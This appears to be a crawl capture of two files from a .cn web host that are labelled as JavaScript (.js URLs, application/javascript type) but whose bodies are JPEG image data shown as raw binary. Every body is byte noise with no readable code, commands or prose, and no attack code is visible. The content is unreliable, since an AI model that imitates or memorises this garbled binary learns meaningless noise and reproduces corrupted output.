--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250711/75245049e6a30c663d4bfd4e5b9d31a9.js
body_size: 17746
content:
���� JFIF  ` `  �� C 
	

�� C�� ,," ��             	�� Q 

   !1AQ2Raq��"#B���35Cbrt���$4c�	DSs�����u��������              �� D     !1AQaq�"2������B#3CrRSb�����%Tc������   ? �ԥ(BR�����[9���}��sD��P/9�J��>������%�2�i*qŨ%)��O`�ө�r���X_{1�#a�mR|�[��P-g�_:ֹN7~���c�ݛD%0���q]}��T5B��� �����2�n)����$;�nu|A��qԜ�D�3��ZI�_�'��$��{J�r��,�l��,��\*?]u)J��(BR��	JR�%)J��(B��wˆ7u�t�Jr�*Ì�ڶ(P���V�[�^֘s�8Y<To&7s�~u���zVK���źY%9
���/6vR*�Ĝ7M��]���U�;�V�v�B���o�էq��mڕhN�@�{ba\�p�x��L~���o��3חk�*pʗST�+��q�E_����=��)J�O%)J����~)�Q�Y�Jq�>3vq#�B�hv�(Xr�e���4�,�w�ʹ����7Ƚ{���~���� 򍤩�ڝ�m�Q�e^��ˇ���8�mm<����B�� ��*�qÊ���ʰx�x��\�h�0��|[��y��2��\?w��\W�\�����C�;;�Ә�Q�Z��j�+�ĺ�wc�r>�봭��x��%f�ܱ۔{��|�e�2�ٓ�Ӎ���E^���}${��*l��W�؎�m#�4�w}v[W��շ�b]�ǝk���R[2�C�#p��uk�B��JR��$���`n܁nE�v�Zb+�޵~�7��}Xo�SA�b�X�f~o1��h��AA�u��Q��V�9�,�K�dS^��&8\~C��[�5� �ܲ�����[��s�S�d:wS�=�����(BR��	JR�%)J��(BW�S�]�0�%`Y��K/Wg�G�Um�* ��m	mc��Q�+ֹە�9T+ɡ!)JP��)B�e�O�nq�vYNB�EXq��;)
��׈�mL�����F���L�?:���[��Y�3��k��K���Xq��;)
�S�>��
l��do��ǫO1�q��U��}ƭ;��ko�SAu���So���YTdn������� ������a�8]K��[�����"������pR��G�����^�\��ĕawی(ք&"UZ�B�A<�'n߲�Z�4�{�{���T{xJ�S~�߻��U7�}':��&�vg��ٔ�����v���}��8.�

I������ւ��B�l��OB�x�ΚFRŹ7?~�x���y�4��eQ+����ѷo�����ʽ�.q�<��um��(n=ƺ��0�\�t�F��vC�� zʶ�;��9>D��b�:��JS۳�rW6|3V>J�!!���Z�{���7*p9���;^�ʩ�F��E�^��Ird&�\#�'���Uv��hym��R��n=ƨ��7�\���Ub$�:c�����ݮ���e���~ �Of����q�����c�2^hF��N�����h�ɫM�o]p���=����u��� mmk�-�U�����d惱�4wK�=�'V��~$�Ҭ��O,���g�J�WT	
=N�����=�ؕimB��{+�\&G��~\�Q4v�뮬�!#r�{��n"��^��U��V��&5��utq�{v���m_~<58�zL1�/tw��F�� �֑�5����(BR��	JR�%)J��(BW+M}a������$�$��v�E��&��֗̓ؼ���Ry\u(���N�iڍ��� �V3�i�����hɒ�'b�˽g��.s��RWL9�Zh�����N���6�����[�W�9���Q���egqWc(���p���ZK���=��:����o��d���<�=m���
q������IQU+�&9ed]jqF�)J��^���;�F�Y�|W����HP﭅��A�[jm�e7+���3ؙ	����k�������5��%�s��a���mC�US��r��)�?ё���w�<�-ƻ�QV�����>���ҡ��:�nM���eq���|��H�q�暛�˘�S�Ժ���\�B:��� �_���a�Z�םC��ډu��� �uP�4{�	�TwQ�׭��a��Qq-5�G�넭��D2&Hy]���9j�ݸs�K����ir�YqގS͡K=��P������c�V�6��؈�����;k�OƸ(�⤎��05�ͯ�[��7��u�]I��:K_���!�p����)��Ĺ0$���%JX�g������i%�I��[�iL���sn
h%����;�R`����ޕZ|�#��eğ%��[��Gp�Q�uwb�G��& �t�1a���}l��N*:z+��sԕ�Z5� 
�goa�f���n-���|�:�)i
'r��ք��6�R�,B���Z��Ϻ�ޠ̝��勍���pmm�E'���򮪹0���P-�+Xۊ�XB�-;)�S���I3�|0�FU�U��\�N����鷅�֭$g���66��x�{��Ջ9n����[p�V���U��:ЗP���=`�T��Ռ*N[�F&�Irt�\?����V��/�e��z[5�F���y�u�1����B4�>aZ�u�z����H.d8�ih)G�?���S�`�UZY��T�����.:[�t�%�v�ò������U��B�z��ȫKT�xf��5�e�����!+���mYf�d*ʵ,��N�.H��n�B�:��(BR��	JR�%)J���|�F�
�,z�e�l$snj�i�ͽ��-��9%c�����ɼ0��`�.�weZ�=���H�V���V�
��N��Ym��:���Z�L� 8㻀	�J@�{��Ӊf�V�C�]|�:�ޑ�+��\_�^�Ԙ�ū���b=���5	�ɏ������A�ڵͲ�+��ռJl��9X��޳l)��������$��$���>W� ʅ�L��΁(�p���;�N�9�؈[����^�`�C5��$Cl��t,����Ӂ�@B�M��~���|�׆a��l��N�ʶ�A�������Y��ʷ!~��x��F���p��p�2���)kE)JP��)B~�u�c�Ƹ�$�|W��ҶSj��F�k�-S��]�M���7��y�����?�k]޵�&Yn��.C�a�i\�mC��U^"��n ��� FF����z��c]�(�_F��A�}�[z�o=��1�R�r��ʿ�#��0ҾR��۷a�j1� !Ᵹ��ۉ��F�7ؙi� }���^b�����j�i�p���|U�9YUh���*V���q�����Ҁ�K6�����m��s&��/O�n"2�	R�y
X�����������	�1��4���\�i���&?���_��ԑ�����Jlܖ�-w8�u�cC{���y{J��J��h0�/
unY<�+�7,Ӑ;�M-��v�*� ��**U.%�Q�� ?az�o�����r7ά)����
�4����%�;~�9,%��w�O2@I����/��n3j�t�Mb��u畲@�d�
�:�č�S]s������r������Ъf��\G\ey%�����ȿ3a�塰I��AEQk�
�i�-S�˲��s@焗�<�=��e�
����+IP؃�Ek���vy��M�n F�BC�YY����#�}Uh8h֗u;z�p+"��=3���Z=A�or�S�8v�(��`��Õ��=o��č�����ԋ8�9]B�Gp�q�I˰(�ٺܟ���h������k7^�m�C�ɌC�	D��%�Ϭ��_�^J�
V����4���˥���2�:����CK[m�A	���5j�6k���&��E�[����>z�c�(�v��E��R��a)JP��)B��JR�!+�n�zv���ӵ`����� e����V;o��O��5��Im����m�:�X�(mGI��g�֤���;��[@�v�( ����Mz���[.=;�+pzϏ���#= ��eU�D���B�Ȧ����Zv��S��q��	7��U_ec�i��HB�Y��k<6F�F%��u����y=���V���.%U�ƙM3i�� <Ϛ���%���@B��#۵V+��R���]�t��W�ڋh T3%|�q�ʣ_/k+��)JS�%)JP��)B��]�e�e���j��Iіe�ʦ�;5�n����h���y\f�q���H�q�I5���[nR���϶Ir$��2�J�Sj`�*��\;M��$�do��`�=Zy�1���u��}Ơ�>���V�ڑLq��'��r;��#ED�7%J�B �Q���� bj|��ۇ��o�=�����=~�ju ��̕2`���|D�:��0�u�������ETY�v��y-w�/:��D�`�qPX_�Gh)��ֳگ��++���E��[Z\����<���`{Qܮ� ���m!�r������cY���z�m2�ks�Aݧ7(q�⅍����*yȢ�����ic�����������E~�{?x��K��o(�1��N��s �z�qy���O"u��(}58�6�k��v�';�ߛB���q�s����T���"&�s�:�V�N�������c�>�ţ�պ�ǚ�c���{I=��*q�§��3��X9�����ü���j��-E�n�/^��s>��JR���ZR��	JR�%)J��(B�6�e�R�9w�Ge��{|y�7�EO�0Y%vt���o�Iq�lӰI iV�G��":9P�#�'�k3l�Ɍҿ<�Q�;V�\S��|���>
�����[��iwj��Y�+3�7��I�� ��"��  ;+�$p�+� ��I!%y��ϴTO�kD�ݩ����~�Q�~H��A�����\���G��TkT׹� �MD�v��uD�|���,H2�N��m���E%/�R[h6U��M��<٢�j��>i&pkAܛ�J��:�˿����u��8m�"
�b@�}M�F�<�,>�1��r���� P��DԮ���6�)qn��A��9��=�[��L)Qb.5�)J��(BR���n�J�N�:�!ؓ#�e��R�(u���p��MM�ݛ"q��\v��bf�}4z�$ֻ��o�J�M�6�!ȳ#�8�ͨ�M��U_�xz��)�9=��w0z�<ǘ�}�:�Ѿ�Pw|���P/�A�ԸM�27���G�3R>�?K�5=W��,6�
�u5Kl��#��?z������7	JR�S�JR�-;Ҕ�o.V��(BR��	JR�%)J�m��HX.F�=�<�0���*:��[䩧G)�����M¹��8�J��q���jU���ښ�ª��\�\��Hz7V���u�V���v��c_xS�t�Nښbz|��4#j�R��V];��E�ED:��"��Խs�ȿh�[[��|X;��.�l��.��g��U��+1��L'Yl�IqD��@մ��Mf´fɱ�W&7`>��Wp�9�� ��*�po�+-��7�]"]�ٺ����pL��-%��z��K��$�[����B�y�i�72���޽�O�T�J�f'0��>�窞ä�{�|sxޫ�G����~G�Z��c��S|����j��wpe���1��R_��k*i]�!�֟~��+�)�
���M�����X%��*��,�n�?%�����K^2�k��*�5&;�"}��.[�����Zu�q��'v�j�`�o�G;8��؏X����kj:��x���+�)jsI>G9���:��|SZ��=>�i�I"ɐ���g��Q�>�r�|�UH�c}��t��`�ٔ����׼wu�VJR�U�)JP��)Br�V��M�>�Yq�e��R�(�v[��8���J�qr���&jG�G��SZ���m��n}Ȳ��i��R�(�vU�!��n ������w0~`�cU�GY%���1��m����,mI�݋&q��Tv���������^[İڜ&���-����D`�뢿A<u��蔥*1>��JR���ZR��	JR�%)J��(BW<o�
�h�g`������.eJ��
X��[���_�}�T� H&������#���W��v��c_xS'uҸjߔ����:Ҕ������ �/�*	�އ+�2>#j���k������\�黲��}��:}�����[M�	P5 ��e�|���2��g��~����䜳���uu��=s��'~�~�3���?J�h��li�.6��B���(#�N��֨6+���mN-�撔]�y��<��[�Q� �W�'7Gg��<�[|y����駟K���Rz��**	�������
����i��ms\	�X_�ZJ���l��(6���{u,w�nKmf�b���O��J�W���zT�H7���J������� ��g{��*��_��5
k���լ=�a�z��;m�����	�V�l&��r<��6���Qr��k���(=J�Ƭ����3��{���8v���Z0�?���u��|�2m�$C���J��u������RG�5ҫK�N��Ö����ľܝ���v��~�Ul�~h�2K����Ĩ�g���b<��|�)M)�)B��]�Sd�f1.�E�aƝmE*B��Gax|�6�Ejœ��l��u+~T�H�i�_�k^�ۇ2E�[2�<�iL,8ӭ��HP;��"�<A���AM�K�Ǫ�`���<ƫz��J7�n�p��J��=�Qc5`�]D|��|����H�I�_�j�W��<2�	�u5Kl��#��?z���S|gE�zR���Ҕ�JR�!)JP��)B�m��~+�d)sG]�1��ڕ�HJ:Y+�B~���6��۸������Y}I}�߽5��t���ޮ��d3��1��V��z���JyH/���t������|�.n/q�稶�ڮR�ͷ����RTTk���m�+Ԁ�~*�q�G�6�'j�7GΥ��N���[�~�Rf,M�ە="�Ϥ�ʩ�cdW�=�&t��\��� :~q=;�Y\ �������q=�� ��R�R(Xh��k� e�+�Ĕԍy �������w*qlɦX�ȑn-��[��Zy���]���V���	`�Qf�sTV[��5�SF!�w5���w��B��u�2Ǘ��7ߺB�"��K"`���'�/�I���N�u�i�ԸNr:���}F�E����B�f���X���ü���ܮ֏��1��;�Y$�&t^�=4�M5�(SX��b\'R�g�K�8��RH��R�n�^�q���]OX�T:����@��K#0򹜵�v�}ʴ�Nm�0�V�|&�zH��kj@q�8z'�m�u�L��g6��V��vO*�i?��_][�Q:���)���[��ekל1��4ӑ�x�G�{�?�kNS�y �?ll\Y>��� ��ֳ�+oy-�7\v�opn�p�eCԴ)5�g*Cm�k������}���G����JT:��JR�%)J��(B�ė"�-�p^r<�ӭ��HP;��"��Ƥ8x�X�͞\�� ��Q���;F�ex�5�A������e��A�c[w-�z��I1�])JT��JR�!)JP��)B��J�R�.v�\�9t1�8���[��Q��Tպ���Ez���Rl���˷]��՝�=t<�֏h�|��Ci���Զ\�ۡψy���l��I}F����k�]�^e�� �G�F�؀�og����x@s�˕y�K�)A=�_*��ޢ�w�ue(v[�p�!�fϳ�T�#�O`�_����H�����OT����u�%����e��.�taq��uL����mi;kΨ���j6)\�5�_�PR�lT��sT�w�=M8�����kc|"�[:{t��6E�|���b�ѡ�Y�y����\�2�f4v�ڵ���m�s���ᖛe+r#?<�طTy���m�U�1|HG�4�o>���s��;_�ʩJS��([ Za9tQ�S����+lZ�#�3��8ID9Ih� x�Џ��+S�T�$��c���C����<���.*R��"R��	JR�%)J��(BR��	JR�%)J��(BR��	JR�.V���SE����J�?$�sA�oI�lI�:����a�P��X�7�[I�t����n�l熜�9.�F�ꂥٗ���A�u{�f�}�^���՗��Sh�y�N� %��?V��q.�+iAhPwR�n7`��1�����Is|O�<��#����ӣ�IJ���Kv��k��wGP?!^�{�K������,tr�O��ړ�**�˿��J�<M�~٧-$e��9��<����ÌMOJ�X�ڷd�F�+5,���U˰��a�iv�y��|�����P�V�8���+&K]�do��L�ܶ�tT������s��%���Ӎ�'��P��"�x|
Z�K�6��b�rӗ/���/N�mB���K��Z�we���}%���y����|jt��|�� \�C	� ����_��������%-��ǂ@���c�zO��>�W�?��?/JX�ny�x q�˩Q|5Dѫ+�j~N�����r�ԣ��z�ԥhZ��QS5S��u�   9�'r��%�Ǝ���[AQ�
�3R�XX�1.]�B"�Cjq�W؆�7Q�S�3��5CbB��I���y�2B��ig)o��syWg��@۱�� ���TIU��֠HԬ���̆]W$FO�ORX�u3v���k�xq°��w�}'Q��4E~iJV��JR�!)JP��)B��JR�!)JP��)B��JR�!)JP��W�c��f�F��i[��;Ǿ�j�A��]mR�%4��3g4�B5
�[�,]`�2"��y;��X�kÎ��-�ò�lݲ[�������r�����=�Wox�����B��nSM�a֔B�wS@�W���ø�0O���۵ܜ����y-�R��q0����N͂����hx9ޱ���ii�����f���n��y��%^�x헟���0	�:�z<�=Wy�=���uߥ)YU��)B��'�,�u�˖Krb� ��U�Q�H�Q����$�����'�/ZD�������m%KZ�� u�kW�\q&52��9��'���}=�ԓ�v����v�	8�
�m���2^�v��7Uk�I`Cy��B�3��7q���m�p��-�Y�*�M|�d8ܥ)J�JR��	JR�%)J��(BR��N/��M�~�,� U����u���7�eO~/�/�m��i�TB�Y�y��Xc���9J��f$n1+���[� ����=jů��m{�4��S���� �g�����~��{ob9�Xn�~�'�+ΓLO�1�c��E?m<�c��|?�Z�]ZR��JR��	_A��������c�����D�T��'��r�R�~%S�N���Z��|��㢱�L��l��o�ʺ�=՜�ٽ� 	�ec7I6�祵n�?Yp��-H[KiJB�w
J�"��f�ޠ �^D��s�s�n�.ۇ�!��C�b��t$ �����1�/nQ҆��3v�/Cp��z�>�*L�qW��R�.v�w����UkJ6�0��j�|[t�
�� �kF��f���� g1L�a��~��D� t���K\��Zf��_�|�� �ׅu�����\���>+"����DH��nu���f��ܵ6�0�-AG�i�_Y�T�o�z]������ys�4�Ō���"X=�>�)y_���~�T�R�� �Y�9t�)���J�t�j���ɚ��V�V��MtԺ5;��v;cu> �3���p��m��_���Iބ��p*[�\R��e!)J��
Z�P
��!~)^���W�k\�R2��
ﷂ�.�/���m��i�TB�Y�y��Xc���v���:���w�{-o��/N�y���>�k��~r��V� ���,�Rt��c4�q�;"����uk��8>�^\�r"+�K�|l����,rz����%$��p���)ĕY�4��6�`0Ա����� �5�o^�VᵛC	����A�6��ÔR�� ����$\�C�D������s��Q��i
W��<D^{�V��J�Ct���G��V�����~�`� �E��v��_���<D^~��ޯb�*�,��� ��R�a���Sk\E����W��R��E�##/�V>��L�R*�4��]��x�Z��l� ɷ�w�X#�8%ת�8��zXL�+�N�u�˰�p�',��QP)يfY�����"Q�p��
�ס:!��-�m�x�B��*���.��2�6���ܯ�q�������fQz��.�6(�m��;+?��miq�;_��W*�)^?t��ߛO�|��;{cs��V�ީ����c�pɩx�2Ս���>}�Կ�����U`�Z�[�݋rG��~)����-���|�H�����O�4����F2v�}�O�Sk*��c/�.��حv],�$��M�H�fK
icܠ+ϭ���0��'�)�]�?�&4����Q�[�d�k��~I�v�vO��n�ަ�D�k�<F��;�Q�!���%_T�8�c�����~������$��'*6K��>?uGc��z�\���A�[��&��%��Ǹ�A��|?njI����x�b=�
X'�6��.�I_zJ��+�&��\�%|+����P�nجo5~l�0� ��������Z�=��^��|kzz&���nO�j��\O��$�y�p�-�m�B݆����n�N�Rrk3�4�6�R��ص�c*=Oy1C_���?]lW��>Ӹ�M��j�t?�R�� |�港ZӊZJ�ħ.o��?�[
����U�,¨���_���������M���|Ί�ظ6��
�;i�����V=ͅ���?��u�l�>)�-}j*����=���c�Ɗ���u_�X=�Tr۾�M�C(?F>��6�v�e_��d �� ���^�� f}��7Ē}����'	�Ubl9wnt���"����]�aZ�vZ�������T"S��.�y��=�qeG�k��8�Z�BWw�|~J�M�}A���7*��8�['�rWg��k�������X$�?�����|�,p��e/�=�OE��D_��;| S��G8N���'����"�Nqt?��CO����[M�L��e�淛�xC�=��#�E���m��*�8����-�� ���S��|� .��/�?�� �=� U47�M�?��CW��
���Z�9%�m��۴��Pj�!�'�;� x�i�9�;�#�~�lwU�k���<��y�#�]5M��G�w�ڏjE���I;T?J��z6	�3�dx���x7�߳#��
R�b.�1^�c)�{A��^�2+�xp%)J2,�)JR�,fJR������z�Yȋ�)JVE��)JVE��fX�����""\ܐ��į�G�o�=Նҵ�(�fI�;�+Vzx*��f�uc1�~�M(k$���������Vsv��z�f]b۲+q�R�_FO��օU:�F�|��%	Vy�D|}&׶��;�R�x.������F���*���m%CI�9	�uo�{�O�pQ]ŷ�[��q=���D�-=��R���у�A�.�M�ꎳ.zB��7榼l�7X���[w�����шG9�0k��o!�J�K��_��I��Wi�7Rq� ��T͖6��Hx��w�^��-/T~d�4�M��G�?�ڝ���K�$�GW�E�k���C�k��3V��Y��λ�=B�T���m� ����om�K��|:��A�;���m����/S�O��y�'=�<�V���JU͐�6��X�|���nV��)N�J̔�+9t�)Jȱt�)Jȱt�)Jȱt�)Jȱ�)J�ld̆�DO�C���� ?Ε٦&�����6�����Vʢ�&�J6�����>�Q�.$Y�Yr��o�`�#�����ZSŒW�����Zy�P���D��JR��Eg��jDѬ"ѨYq�_�̊ۑ\u�"��Ν�ǘ���	WYlö�zd���,��j'�VoA�O*���&M=�3l:،�۾J���p+f�� ���UN%�b���|!iɨ�~V�,��^�������f4]��G*�b�
��ح���V�%�|V��z4G@�ĤWST����H��2��h�S(� J�	�$�P��g��X��)~��8츈OD���@ �+nZ6�5��>v�U�3�jj�����vX�:��M�$h-���Q��MH�e��ρwfc��Ie
JR��{O�P�Kc{�\l���!l�h�VǴU��쥼�˔�ن���8�a=�G��ϭ[nj�j�葩YZ��E��{ҮSD�F�X��}��ū걪�z�r��4��'.��4#�a������ܬ�Cx�%�p���~�uaz�.��셶��i�-!AHSkj�G�&��t���c�>OlB�G��KN���%��ҩ�[(�.�:�6AKL��[�1;��l���_kkQ5GDoh�&�KWk;�AAB�`Z	;VE�|5]2�|;����i��u��qԓ���j�@�[F=::��a^��!<�<��
�I�[qk�
�@n��N�X�j���$��t�m;�vlv��"/s�%�j͌�즥��f�<����[[[�[�Mױq��kDh*�Ě�6��� 9Z�V��T�� Zoz]�$�#���(�}�u{�Z��ۙ�Z����TK�	�U�����U�y��o}ef�Sy�6�J����j���*���n/s�=��B���mҮ������%8��i�Z��
�yWxV-ǝ�^$۱�{E�T��̑�|ĬV�!s� +�%���r�)���� '(��]yu ��8aX�_��t�h�f��a����з�J�X益S��?�a�2��P�Yh��^�<�a_��n�4��4���я�9�����E��E��NͽEg��|�� �2����-�@x���c,$9�S9�SWM��C#��f?�6�Q�kl�77�Q7�r3�1%���j(Z6RT:� �\U;��u��MC���=L���T�q���sm�ߗj��M����u�.�Z�F�4F'��žG�5�`�-�P�ȳc�g�juN<�D!	�R���6���|�����vI�)��SE�ԍ�Z��]-�q�.�nY&M1��g�qc6y�u���B}nU����,��.��?
�r�$>��Qe})g*��kr
vjz.U�\G�E,�ӂȚ憼.�n�Kkkkcnf�k��6��m�Lw��q#n`�F�z뵌�b�Z!M
Ti3�iЃ�(R� �ٜ���	�3wc1
jDX^N�I;�jY	���h�a��=q�Bi�w�(�Rb�Cd� 
���r�5
�K������dppk^@s������]f�����Ǥd�������P�+���!^ڮ��˹�j%�+�%8vm�Z+Z���rj��<�ޑ]����� 2MU�$��ɋ9���� &���,��U�p��u�{_�kA �{�Əi���?`��"܆":��i#�
A	؅z�]-Wӧt�'M�ۃw=2Zy(<�RӲ�q�{���j�P�m-�%F�$ 8��HI=�`۵_�oN]V�����K<~�ujژ����ar#��H�:�5��QxgI]��{��c�g�%�8٦�[u#K�K�zV�Q�bS�=���#�X'`���SZ5�X��/�3��O0ט����׍��#ZKf��?�s�[�Ku2c&b�S���UF�馩�U��_'���`Jt�z�Pۄ)^��2���T�j��j��Z"�;ѽ���$��Z�Q�+��\���mm<ڊ���H� ��Eq�N	JR��g2U��{�ƕG�=�e�f�%�����ڭ�o7(v�{e�SC��k<�V��8�;k�D;�+q�|yR���z6ku�?1Ɔ*F9������[Z��],N���GZ����B�?mkR|	ɲ!�elʎ�y���'bmj�/zN�$���3.싢<��%�a�I�S5P��%X�;��ER�6sfHn���� P���UZR��z&�4���jL'�bCJ6�j�RT:�v��3�yy��1˼h{y;�~PI:P�ǨUj�"Z�d6��$�aZ�}(�!���I����Ղi��
��>�.ݧ!]��$>�^c����ݥcî�a�s8����E4%���7��ݽ��ް=pҷ����κ>ծ�ƁǤLS� %'��7��$�gsr�q���e��[���lvv�R�Ea�O�7�&s�C��r<XqY�2�{<�<�
>;�'��Ӑ������]��ѿ�@ڶ\��3�����>���͎(�iչ��bm�^��jo���ݣ:g/K�iV���ӥJ�d��ߑ�Є򂭷�kΝÖs�t�qE�E��!�}R�KkZ��*R ��?��Q����m*Di�a��[�6[���dW��� uv?��J�@GH��Ҟ�mn���5حS3�J��oc{X[A�u�鵌�\A[,����uz8s�	 Ղ�Y��V1k�+L��fŖ7X ��e8����ˠ�z��~�宬�y�L5A�nB�]��ZZ�	l��8��`��Q #7�P����n�#d,��p �[� u�C�t�c���i�E	!��_bYH�hh��>Ж�*A�-G���CS�.IwT�X�Z�[�H��?�j���o�c�#9�g�)y�/�ZB���R��k^-��TB��[�F��x�d�j)�(���e�o��\�mU%wkIEQ��a9��q /ki~�E�i�[/:�Sw�[\��e:Ɇ�[|���n�Z���\�����5��6ϣ�^<��Ga�2��hyC��֭�^7�˗?ڝ�ƙ��ku��p+LU��1�de�o|��/��i�K���\��&Dy/0��RN��u>f��,p�]ig�$�F#%���B��-}du��UU��^�2&�N	�'�y�Gk[%}
�ca'-�V~.��ék���7����-6:�Ƌ��\+Mm�.~�öOq��r_�[v��Z��F�]D��E�+�d/GrbӰu���J��M��q�y��[v��ս
;<��P���Q�cĮպ��) ���m�Y$�A���1�ḛYgf4����Nn[8�z!�\�{���*����<�p��ۚ�����Ƚ}��8GL���ʲFzΖ�)�x�U��T����'�Zf�0i)�J�|�>����۰��U���"6�B���%���&
č=m7����H�>eY�*�a�;E�ۧ^K��ʔ⏕�(����Ϊى�����u5bI��j]!ao�������QI��2�'2���[�6� A��:V�����*Lԫ���%L�|�G�������s�Y��St�E��da�:ۓ�	��[h�o�uF:��x����+�n�I�[��J���2��Vv�i��j�8_x�9�;8ksk�륶Yg�m"����eU=��K���VǊ����l���p�k]�Y,KO��"C��ʒ>����w][8fQ	U�� ��Ul�1�JU��LZ��WYZ�K�KJ��� �����˩�k���x��o�Q�As� $��V+�Y�=c�phP�;��^~J��or�P� Ӯ|��"��n��Ab�J�+�d�\!���Jp��T��鰶4Ka�����E��Ȓmn�+��L���Z��:�nA���%�R�r�_0Lɜ�b�,���8���;%n!
)� vEb_�Q���8~ԋ���`2]��@s�hs����{k�Z�N��!����5B
cr!G��N���J��U�Pg�h��&���\2�;m9V��S�nˢ暏x�[ZipGe������GiUG��E~��^���e4t���  ��{��/q̯�l�FzY�	O�z���:�+"ؖfB�$���@)˄�=7̡��{{�����érT?��E]j��L:���6��1Q��G[��,����IX��I��s}@���]ϏrWVl(�(�Ĝ�$E��ۭ8�Ҵ��x]�VUl�:�k��J�;���[�Ե����,������9[V�Z �m�-�x�̅!��wJ�{�Rmf���.E�C�L{�KG��A��zI�ƴ����/	q�u�m 첍�����q宆 UO�.T��%ɝ�f$G����[[��HޠJ�%�o��8��;���R��"���p+�b�'���;)p"�?.�l�Ku."#��W��/ |��c�UA[W*��V�V�w$��M|ږ�8���B0�(�sf�-}���[nf�kəS�隘���xGG�U2S�%��ۤujq[x���_�n����r<��]����v����v�Z����%WW{�r��X�����ϵU�Ge8��B9�v�% }u��r��%��}.��Cm���J� �j��7W��ݒ�ޔ��ygu-d���&���J�	�1x�,��mm�w��\,D�f��fW��
�l�#�C��Nc�P��;�s;V�jl���s�����&2R]i���BU�"��^.Z��[��[uO&0;#� �;�¼��9N\���a�Bj��em�K@��N��˪ؾ�ⶌOa�f��}�Ԫ�&����p�pڵ�ty�7Iϲwm�8�ٸ*$W�s��VAc9���:1���=��}U��N�m���3�5��:S��N�����I�C��u.�T�11�j|�u =�ڳSv�qn�`�ƴ����]!���i�Ɠܢj��S�O��3�M�7E�yw�ں�5�����b�ͨ�~h���oF�˵�m�u�ۊkH�af��gN��Y��>ee9W���Oj��d��mn�%{���Z����<�OG�^�ō��2�u����ȥ��U^��e���`Ә\M�_n�ȇ;�H�ۮ�;%#�7p�[���~ʭ�K�;��t����SN-���	���5��z��j2�2+��V�$m�g��X8P��>/_������Z� �*k��V-:au��&�[�\�h��5�R�E[�q*���m�Ө��1���g(��Z��Td��l�������s�M����N��c�����iyP��ǈ�d��ILa�:Y�p:��`���G��V�0$ʈ�f#�%1��zB\>y;��`���VCdn�O��K��
jAl�{���P�-zV;��n��d�c\"�-�BA(W��2V���RQM�k�%ى�$�5$5��{���l���Im8���6:����Up�m8��L�'��	����:�u����w7Ԭ�P�i̮�hd��)Hm������a-�)�ʊ$򤝷 z����0��	�d�ؽ�qn�.����8���.�R۔���i2ֆ��-��V��=��o�Y�JՌ_O���t���[He��R�)[�F����]���{�eK%J'rOi4�ȧ1�����yk#hnQm@7�t�Z[v�`�Uc��ʲܚ��~}�S8}�I�^�}�R�@���ԙ���'S`?j�V�2H�J)JBS%�I#�vT3����z��}��me*I�Y��"���*���Oj�|�Sq��2�K 4��
|�?��ے��טQ�eݦY<���$��7�I��u���̣�k��0��mvn׍Avt��������ħ�i�ǔj�X|'	��N^5s�4��;�=�y��t���![c�*d��4�i�S�=�
���L镘̹�ds�<���Ghi'�w��hޅ[4�2gL(�dN�gd��Z���멂�s��q^.�� ڷ��6�n�� ����)JSk��)J��(B��+��o6S��dc�uu�l6.��o��U�D3LN9u�9*
:��/4=d����cԤ�
���)��j��׸�v�ۅ�ͫ�l�%�.*]����ۙ�PXp�V�����3���,/+�H�0���)B�������u?��sc��c�pp��=�S�VC�����(��V?L��X�/ ]9�jR��e	d�)JVP�t�~��J��W�4��b����ڿt�e�����T�e_�Wꔬ��}ھҕ�$�|ھWꔬ�`���-r��� �ʗ��J,�kͦ�&��^���}�5�Eʏ����#,װ�.�ͫѳ�nY�ı��ܤ���̗�{,<0i՟�o�dݜ�S��}H�UJ��%��E�[��cƢ����H��;F�sZ��jH���ǫ����A���E7/<�,�;LF[����G�V��lx-�6�b����)����mdT�g=��r�[�qhڡ��&����o䔥)�]JR�!��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250227/f6e5b07eb6f3a6647bf3f34e6b0e2098.js
body_size: 11450
content:
���� JFIF  H H  �� � 
	

��  � �" �� 6                           ��     ��\\��!�"��nq_��P�dZ\��g-�)��$�����j���t�I�s�[)�r��Z'�v-<� .y�y�H��vp|ʻk�7<�k�&�l��<�헚uɣfke�JB �%�r�,+U��M�7!fJ��Dg!z?G��m��~z�|G[�W��n="eQ��]Z�O�m8L��uljʁ8� �{R��ʔ3�x���,\₡jO�{��lJ�C�&W�1���:J��n�7~�y������"lϡ+.e�Fh:E3U	�3iy
t�u������;钵,��n��Q�4�*���;�v��rN�cu�'�^�-��K=o}��WY�˕F�S�d��;�P��oKIG>r�Y���础(#�n�d�le%qӱ'�3}�s���I����ʾ_����#3�[�-�lYdz兆�g�4��^h6��2M�A�*��#ڽ"|8�+r��Q�ִj�Zr3��v�	yVeh�]�Nr������LĹX�Y����^ʊ���^��~~"'z���kk�B/;�U�.���nE	��1�p�Y����fK�������2�V��W�=	"��Zt��3����W�-H��?~��z�M�;-^v���[���9j�+|�Y`Y�X �@ ���;���ʹ��@u��N�4�V�=,�-������q׵��$�@l9}y�gމ��!�L��%/@�2�Z�N�C�Y��5:�!먩 �~ƶ��R��D���8KEi�\2�����[I�\^���*��<Y��}1	?���d������6T��<�>^�� �[��&w��A��)�W�=��$�r�y����`ɷ�W�(ܯOI[�73�K��J1ɽO䝺z;D���h�"v
\tƽ!T�&!7̮琷{����u�_�7���� &�f�5�����0R&ȑ@)(! �! !U��{Ϸ=D7 l�� 3      !1"A #$23QqBCaDET��  �j��&��ԉ���1W��7�w�\3��b���-�V�10���ZB��ou� 0��u��u䧫Q�� Q[�#��;�8CȮS�IQ۹��<|���_��B�WHj�p���WD���#�dx�PN¶���d���v2��k�O`(# ��.Ί�е���i����)�Q���{�M���u�a�i�����K�l����jۺ��,$((�B��i��ͮ\�DGeIj0ɒi錊� ���:"���b�:¸"�����t</|�'zo�'mT�F����Dh��դoq��|�"�+���r��h�\�����9
ǂw�cYm,'tu] `{G�;/h4T���|� ��;v�z��|�9}TGW���B^us[�����+6�^��J�
%*�\�ii���AH/0o"�����iQ0����/Pr�iWe�&��W�oℎ��2I�q)��<��a�d=F�y&`��Â�=xm�.Ή0�(�OY�دyrBL��i'N�� /�*�1Ϧ�G��[�p�>/�DT�X\�ao���F���u^�u�+R_ر���Lu���7/-.3���}�M��c�v5�vT����q8r��s�2��Ed]��ׅ0� ��ï�4��b�(�E^ԣ��Up)�b��_%ς*��W
